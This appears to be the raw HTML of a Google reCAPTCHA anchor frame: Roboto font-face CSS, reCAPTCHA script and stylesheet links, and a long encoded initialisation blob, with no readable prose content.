  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="NhZGz5lTDifIyV-2o5KHWA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="NhZGz5lTDifIyV-2o5KHWA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="NhZGz5lTDifIyV-2o5KHWA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22X8KCNcKPwrofw4V7wrTCuMODw7FWwp7Dv8Kbwp89wobDo0HCki8OwqMkwpFXw5rDtjRUesK/w6nDusOiQkgDecKNw6t3w67CvWU0wrHDosOwwrbCv8KPwp7Cq8K5LMK7wqxOwrI9wq1+w6PCvjgYw6bCvQrDkHTDoBt1a8OCwp1lw6QTAcO8wqbDpsKVXQnCvC8KYRzCvMOhGsKnwpbDnybCl3Ena8K/w7tDw6BKOBUpw4zDiMKuYcOAXMKJwpJpwrnDrVvDksKuGCbDpwzCosO+w6VhGDrDg0N5wqQRw6UNJFzDosOWw6J/IlHCpMK/QBPDtlwYwoPCqiLCp2jDjgsowoPDkwvDrDltEGhPw4zCjC/ClcK5aQNXQsOVDWHCt8O/w6XDiybCncKmbENPw6J1wolLXSXCnjHDncOBw4Q7w6bCsjvDgAh0wr3DgwlwPngwwrw/worDoMOaw6k2w5d/W8OMelwIPQJ9UmnCu8Kgw5APwoI0w7TDhsOnEsKqb8KeIE/Cu2HDksOlfw0BKXxew5lUBW7Dq8KmQ8K/wpXDjUrCncK9wpnDkcKDwqLDjz7CicKiakzDicKOwrTDsMKww4/DncOrNjHCgG7DhMO7w5vCj8OZfcKSw4DDu38+PBMVcsO2f2lGDcO4KMO3FEt9wozCs8OyZ8KPQUoYwqbDgEMpwpMCCsKPwoTCu30Nw4k6AMKnw4HCucOMw6nCtsKPAsKlUwZENSnDpsO7w5g+wo9jdXczw6rDmn7DgsK+w5vCrsO0wqjCisOIwokAU8KrRg/CjVrDhMOXwo5KBcKvLlzCtCfDocOrw5jDmsKyZyfCh8K1Lz3CrkMzRMOAwqfDo8KRw5orA1dbTHfCtsKMw58CQsOzJEPDtsKrUGjCscO5w4xmVsKJIMKsY8KOAMK7wrRPwoLCqh4Lwqp7w6vDkTNEwrzCvmgNwrrDokRAFsOfwpZAw6HDnmbCjF8fwobCmcO/[base64]/[base64]/Co2RFwqAPOHjCihYmw4/CmsKrw4d0J0/ColPDhcK7OcKCwoLDoD0aEMK2woHDnMKdNzUrwrbClsO8ZsOnwqXDpwLDoF0GZsKkw6rDsMKxVcKWwrN+w7c3UFbChsKkGyw8GiLCpnLDq8Kjw6jCqsOYw6LClsOATsOAwpfCoxLDhFLDs1oqwpzDmcK9bsKQJ8KrN10owqwxwo8KVAHDkQgqw7/DlB/Cr3ZAwq7DnTDDjHBhw43DoVYrw7Q0w57DmzbDqyY5w7vDhlJbJkZFYXDDoxceOcO3eUrCocOOa8OrwpR2SMKAwqbCoMO2w5LCti3CnHh5NBYFK2x5w5bDvmUBSTrCjUBsw7/CucOUw5BGK8OqwqzDsmMBI8KtRXfCokrDh3YFwq/CrMKWLThsw6/Dsh7Ck8O5BsKXw785wpsWw4ZaYcOOK8KUw6LDhMKkIjBbw73DqsKyw5IKXcOfw6PCvy3CocOcwrQTw7rDjsK8woXCg8KOw7XChcKNw4dfw7nDsMOiZTcnXMOpwpLDlMOAw7wnARMdwotjSGjCnzXDnMO9wovCnsOyCsO4ES/DuigewogmwrdHwo3CtGfDoMO/ZGrCuHvDoMK9wqrCvhjDjkPCjcO1wqFnbCzCtnEcwq5ew71Uwp9MDMO9UwFyw5HCtMKJw7/CkX3ClQrCkFnCi0bCmTBiHcOqDEYIBcKcwqHDkw8iw6/[base64]/[base64]/[base64]/UWgWYcKfGEHDpDZVwrEXwo3DiMO7XcKgOsOmwo8vw6zCosKZSsKzdMKAScK9Em50woHCrcKsJgbCs2/[base64]/CrGhKwrzDomk4w4bDhBY2GMKyfsKNKsK2wpN9w7fDk8ONEF/[base64]/CsKAw7J6K2PCqAbDqcKnwpjCt8K2b8KFwqbDrcKjw68kDMKnI8K8w54gw6Isw6lAw7FvwoXDncO3w53DoHVDGsOsG8O9wp5uwoTClcOjw7ALZn5Gw67CthtAJSHDnzkiAcObw5UvwpvClx8vwqLDow7DlMOSwo/[base64]/CsTDCh8O8w5IIw77Ctj3DsCY/Q3HDvH/[base64]/Dgk4jM8OWw4s/w48Twr81fAR1Khgiw6LDs0QMAcKDw7Nhwr9lw6vCsMK+w5XDt2otw4NSw4cyb0Jswrh2wpsUwozDhgpVw5nCi8O8w51cTcOWecOOwq8Swp/CrRLDtMOPw7/[base64]/CrTbCosKfRng5wpfDmiNxwpbCq8Kmw73CoMK3IH/CoA7CqTLCrElwfsOxEzwZwojCg8OADsO7G0IAUsO8w6I0w4bDmMO9UcOzfEDDkk7Cp8KcNsKrCMKNw6VNw7XDjzZ9YcKtw6FKwqVOwq8HwoNvw7USwp7DsMKqWyvDl3hWcA3DlH/CnQI0dTgmwo0qw6TDuMOGwrYKfsKtLlVUJMOODMKKccO9w5kmwpEKQcOdEB5NwpvDicKawpTDkg98Y0/CrQFnHMKPR0PCsWPCrk3DucKNcMOKw7/CqMOWe8OPb1/CrsOmwqJhw6QOQcKmwo7DogPCn8KfQjd1wrUZwo3CsR3DjR/Ct3Urw61KHzPDvMOtwpzDgMKKScOuwpbCsCfDsB5pZhjCgio1Q2hVwrPCssKLIsKZw4wiw7TDn0rCjMKBQVzCucOKw5PChUJzwotwwovCnDDDhsKLwqpawrogJ1jDlhDClMKcw60Pw5vCnsK0wr/Ci8KLOCc4wp7DnTFuPEvDvMKYO8ODEcKFwpJ9QMKcBMKdwrILOXIlHxkgw57Dr3zCiH0DEcKiTETDo8KzCW/ChcKTMcOLw613BU/CmB9PdjvDsV9rwot7wqXDikA3w6E5CsKxdFASE8Onwo4Kw7ZwDQhSIMOew5E5bMKpY8KpUcOtYy7CvMK+wrclw4/Dk8ORwrLDhMOeVijDqMK2JsOlF8KCAWTDgQnDtcO8w7HCmMOZw6lkwqjDlsONw4fCh8OxfE5mCsKVwqRLw4vDn3d7fn/[base64]/DosO2fcOHNMOQHFwvw7/[base64]/[base64]/w6zDnMOOFMKBeznDggrCoEZGw4/[base64]/DpsOMwq/[base64]/XkE4woxewp3CuMKHZQcREMKiwqvDn8OfI8O6wpzCncK0NEPDhGl0w4sHDVIxw7VSw57CvMK7B8KZeh8FU8KpwpEcP3lUamPDisOew7IRw5TDrTDDgQsBKXhlwp9Nwq3Dr8Omwogywo/CqQvCrcO3C8OAw7rDkMOpYxTDowPDvcOkwq0Jfw0Yw6IBwqFswoHDj3jDqh8iJsOGVydpwqXDhRPCs8OwDcKBKsOuXsKWw6PCjcKew5JMPRFJw63DgMOvwrjDkcKEw6YAZMKeE8O9w4tgwp/DvVHCvMKBw6/CpVzDonFjNhTDncKvwo0Ww4zDrhvCqcO9W8OUHcKow5zCssK+w6R5wrTChBjCjsOpw5bCkGbCvsOcCMOpS8OcaFLDt8KzSMK2ZUlowoAdw73DpArCjsO6w5R0w6EAfS0pw5HDisOSwrzDtcONwrDCjcK2w6gWwq5zE8K2EsOzw4vCusKVw5HDtMKsw5FSw5/Dgyh1Wm4ubsO3w7kuw4bCoXzDp1rDu8O3wrjDkj/Co8OpwpVqw4TDtivDhGQOw7B/NcKJV8KRW2fDq8KMwrk/YcKpeRU8SsK3wohKw7fCjVrCqcOIw4U8DH4uw4A2Z0dkw4xXdMOWMk3DosOwS0bCgMOJHcKbGUbCnwnDt8OTw4DCocKsUhhNw4Z7wr9LPwZvf8OCTcKTwqnCusKjAGTDnMOWwpE+woEuw61twp7CtcKYe8OXw4rCnkLDgG/CjMKzJMKmDjEUw7LDm8KSwovChQxSw6bCqMOrw485DsOfFMORPsODcyRsRcOrw47Cl20OS8Otc28UcCrDkGjDmMKPNHNjw6/[base64]/w6F+dH1CwrzDlGjCg8ONw6V4wonDu8K5w4nDlUhDTGPCncKQCMKpwpnCsMKSwog1w5LDtcKRMW/DlcO8UzbCosK4KAHCrD/Cg8O8OxzDqiXDj8Kow7h8M8OLXcKca8KCHALDoMO6U8O8B8OrF8OkwoDDscKyBQ1bw4TCgcOmCkjCtcONRcKlIcOVwoBkwoR4SMKNw5XDs8OpYMOpQSLCnkLCsMOcwrsRwpl9w6tow53CnELDs2XCrxLChAnDgMO/e8OUwpfCqsOPwoTDgsKbwq3DmGIddsOWX0vCrRtowofDr2V5wqs/YA3CikjChXzClsKeS8OKKsKZVcOqVkFVIXIvwoRLEMKEwrvCgXE1w4kkw6rDmMK0RsK9w4RLw5/CgwnDiB4rUV/DskrCtBA9w5xMw5N9FUvCgcOmw5bCoMKYw6cTw7fDtsO2w4UbwrwGbcKjGcOCSMO+N8Oaw6DDu8OOw5XCkcKAJB4+LBgkwrLDs8KiM3/Co3VIP8OREMOgw7TCjcKLH8OVXcKXwqnDvsOY